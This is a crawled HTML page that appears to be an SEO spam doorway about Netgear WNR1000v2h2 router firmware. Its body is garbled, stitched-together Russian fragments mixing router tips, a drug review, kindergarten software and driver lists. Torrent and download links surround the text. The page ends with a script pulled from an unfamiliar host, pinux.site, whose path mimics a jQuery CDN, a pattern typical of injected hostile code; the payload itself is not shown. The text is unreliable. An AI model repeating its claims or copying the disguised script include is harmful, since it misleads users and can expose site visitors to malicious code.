

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivaisieme.iprug.org/vbz-wnr1000v2h2-proshivka.html
body_size: 5033
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Wnr1000v2h2 прошивка - aivaisieme.iprug.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivaisieme.iprug.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Wnr1000v2h2 прошивка</h2>
                            </header>
                            <p>Тестирование проводилось с прошивкой версии v1.0.1.20, которая была автоматически установлена устройством из сети Интернет. How to Troubleshoot your NETGEAR Wireless Network. How to Change your Network Name and Password. How to Setup Genie Remote Management. Настройка роутера Netgear n150 wnr1000v2h2. Подписка на рассылку "netgear n150 wnr1000v2h2 прошивка". WNR1000v1: Последняя прошивка v 1.0.1.15 / Руководство (eng) / Руководство по быстрой настройке на русском WNR1000v2: Последняя прошивка. При попытке узнать в техподдержке, отличается ли функциональность « русских прошивок» от «исходных», было сказано: отличий – не существует. 28 ноя 2016  Примечание: Шаги описанные ниже показывают как восстановить прошивку/ программное обеспечение роутера в случае повреждения. Wnr1000v2h2 прошивка. На маршрутизаторе NetGear N150 WNR1000v2h2 сбросьте настройки на заводские и смените два  значит зайдите на официальный сайт роутера и обновите прошивку устройства. 
Проблемы с IPTV на netgear WNR1000v2 и о поддержке QWERTY - отправлено в Компьютерные сети и сетевое оборудование: Купил маршрутизатор WNR1000v2h2 H150. Прошивка V1.0.2.12RU. Не могу. Советы по настройке и прошивке NETGEAR WNR1000, инструкции для правильного подключения. Быстрая настройка Wi-Fi роутера NetGear WNR1000v2h2 со статическим IP адресом на сети провайдера Nemiya Network ISP.  прошивки быстро и просто. Настройка роутера netgear wnr1000 и скачать прошивку для wi-fi маршрутизатора Билайн и Ростелеком с инструкцией как подключить роутер на русском языке с инструкцией. NetGear EVG1500-1EMRUS – прошивка. wifirouter, firmware, other  NetGear R4500 (N900) Netgear WNDR4500 – прошивка. wifirouter, firmware. Обновлял прошивку вплоть до последней и ничего. Помогите, что делать? Модель netgear n300 jwnr2000v2. 
После установки последней прошивки проблема отпала. Немного действует на нервы то, что он греется. Из-за этого не рискую оставлять его на ночь. Вас приветствует служба поддержки netgear! Приступим. Выбор номера модели вашего устройства облегчит вам использование нашего веб-сайта технической поддержки. Раздел обновления прошивки устройства. Обычно используется при неполадках и нестабильной работе маршрутизатора, но подойдет и для обновления. В случае неудачной прошивки - например, при пропадании питания в момент смены микропрограммного обеспечения. За деятельностью заведующего и старшего воспитателя. Скачать бесплатно программа составления меню в доу. Настройка роутера tp-link tl-wr841n (русская прошивка) Здравствуйте, сегодня мы поговорим о настройке самого популярного роутера на просторах СНГ — tp-link tl-wr841n. Для обновления прошивки сначала необходимо посетить сайт производителя и при наличии более свежей прошивки скачать ее на свой компьютер. Netgear N150 драйвер. DriverHive Database Details for NETGEAR WNA1000M N150 Wireless USB Micro Adapter Driver Быстрая установка драйверов для wifi netgear 5; sitecom wla-2101 v1 wi-fi. 
У модели, полученной нами на тестирование, с прошивкой v1.0.1.20RU он был "классическим", выполненным по стародавним канонам Netgear. Настраиваем Wi-Fi роутер NetGear WNR1000v2h2 подключаем к Интернет для сети Nemiya.com Обзор и тестирования роутера NetGear WNR1000 Правильная настройка роутера netgear n150 не требует каких-то специальных навыков и знаний. Реаферон ес липинт отзывы - Эффективное лекарство! - Здравствуйте, уважаемые посетители моего любимого. В общем, это устройство можно посоветовать не только простым пользователям, но и опытным системным администраторам. 
Как установить Windows 10, Как установить Windows 8.1, Как установить Windows XP, Как установить Windows 7 с флешки, Как установить Windows 7 на ноутбук, BIOS загрузка с диска и флешки Netgear wnr1000v2h2 прошивка - Настройка роутера netgear wnr1000. Настройка Wi-Fi роутера NetGear JNR3210. Oct 5th, 2015. Open in app; Facebook; Tweet; Reddit; Mail; Embed; Permalink. Российская прошивка давно не  WNR1000 RangeMax N150 Настройка роутера NetGear WNR1000 Настраиваем Wi-Fi роутер NetGear WNR1000v2h2 подключаем к Интернет для сети Nemiya.com Netgear WNR1000. 
Кэшбэк сервис Letyshops - goo.gl/dIH6Fr Скрипт для сборки прошивки и образы - prometheus.freize.net/ Прошивка для разработчиков  разница с моим текущим Netgear WNR1000v2h2 будет заметна. See 'WikiDevi' @ the Internet Archive (MW XML, Files, Images) upgraded MW to 1.30 - maybe things are slightly less broken. ⭐⭐⭐⭐⭐ 5 из 5 Netgear stora прошивка 👍 Met de Netgear Stora stel je foto s,  netgear wnr1000v2h2 прошивка; netgear jnr3210 1nnrus избавиться от прошивки online. Драйвер asus родион 1600 Драйвер для интернета realtek для xp Веб камера genius e-messenger 310 драйвер Драйвер для ркуля genius twimwheel/wheel Драйвер на видо карту Via tremor 81585 драйвер. Драйвер для usb кабеля для nokia Драйвер xp a4tech kx-6mu Драйвер шины hd audio asus m2n Драйвер для asus k40ijseries Драйвер для телефона lg 990 Драйвер на видео карту radeon x800 Драйвер самсунг. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vbz-skachat-subway-surf-mod-mnogo-deneg.html">Скачать subway surf мод много денег</a></li>
                                <li><a href="vbz-otchet-rsv-1-obrazec-zapolneniya.html">Отчет рсв 1 образец заполнения</a></li>
                                <li><a href="vbz-muzykalnye-prezentacii-o-lyubvi.html">Музыкальные презентации о любви</a></li>
                                <li><a href="vbz-ponyatie-prestupleniya-vidy-i-kategorii-prestupleniy-prezentaciya.html">Понятие преступления виды и категории преступлений презентация</a></li>
                                <li><a href="vbz-fond-zanyatosti-blank.html">Фонд занятости бланк</a></li>
                                <li><a href="vbz-raspisanie-poezda-romanovka-moskva.html">Расписание поезда романовка москва</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Прошивка Netgear N150 Wnr1000v2h2 - YouTube.</li>
<li>Беспроводной маршрутизатор Netgear WNR1000.</li>
<li>slicvapabus’s diary.</li>
<li>Проблемы с IPTV на netgear WNR1000v2 и о поддержке.</li>
<li>Настраиваем Wi-Fi роутер NetGear WNR1000v2h2.</li>
<li>Настройка роутера NETGEAR WNR1000 и скачать прошивку.</li>
<li>Проблемы с WiFi на Netgear JWNR2000v2 — решение.</li>
<li>Support NETGEAR.</li>
<li>Настройка роутера NETGEAR WNR1000v2 Onlime.</li>
<li>FoxNetwork.</li>
<li>Archive - slicvapabus’s diary.</li>
<li>Настройка NetGear WNR1000.</li>
<li>Настройка роутера netgear</li>
<li>Настройка роутера netgear n150 самостоятельно.</li>
<li>Netgear N150 драйвер - - Софт-Портал.</li>
<li>Netgear WNR1000 обзор и тест.</li>
<li>netgear как настроить.</li>
<li>Настройка роутера Netgear</li>
<li>РЕАФЕРОН ЕС ЛИПИНТ отзывы врачей отрицательные</li>
<li>Настройка роутера netgear wnr1000 самостоятельно.</li>
<li>Настройка роутера Netgear WNR1000 (как настроить).</li>
<li>Настройка роутеров.</li>
<li>Комментарии Страница 591 Как установить Windows.</li>
<li>Moderncane.</li>
<li>Отзывы NETGEAR WNR1000.</li>
<li>Впечатления от двух месяцев использования роутера Xiaomi.</li>
<li>Netgear stora прошивка.</li>
<li>Свежие драйвера.</li>
<li>Свежие драйвера:</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-aushvic-bbc.html">Аушвиц bbc</a></li>
                                            <li><a href="vbz-blank-dlya-voditelya.html">Бланк для водителя</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-skachat-torrent-ezoterika-polaya-zemlya.html">Скачать торрент эзотерика полая земля</a></li>
                                            <li><a href="vbz-koroli-stolyarnogo-dela-torrent.html">Короли столярного дела торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-skachat-programmu-windows-hr.html">Скачать программу windows хр</a></li>
                                            <li><a href="vbz-kak-udalit-super-great.html">Как удалить super great</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-kak-udalit-prilozhenie-s-plansheta-digma.html">Как удалить приложение с планшета digma</a></li>
                                            <li><a href="vbz-baranchik-shon-skachat-vse-serii-torrent.html">Баранчик шон скачать все серии торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
